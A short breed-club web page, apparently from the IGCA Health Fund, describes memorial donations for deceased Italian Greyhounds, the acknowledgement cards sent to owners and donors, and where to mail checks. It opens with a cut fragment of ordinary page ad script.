6d7671e2dae7d03d1087e22') + 1); _q.style.left = '-6200px'; document.write(''); document.getElementById('pzadv').appendChild(_q);
#75 Memorial Donations for Health Research When the death of a dog occurs there is so little that anyone can do or say that will help the grief-stricken owner. This morning I received a letter from someone wanting to know if the IGCA Health Fund had any special card or certificate to acknowledge donations made in memory of special Iggies. WE DO!!!!!!!!!

Thanks to Donna Carrick there are cards that will be sent to both the owner of the deceased dog and to the contributor. This is a thoughtful, caring and generous way to provide at least some small measure of comfort to the owner.

When making a donation please write a short note letting me know that this is a memorial donation, include the dog's name and the name and address of the owner, enclose a check made payable to the IGCA Health Fund and mail to:


Mrs. Judy Longhouse
196 Parklands Dr.
Rochester, NY 14616

Upon receipt of your note and check acknowledgements will be sent out immediately.




Please email Judy Longhouse to order.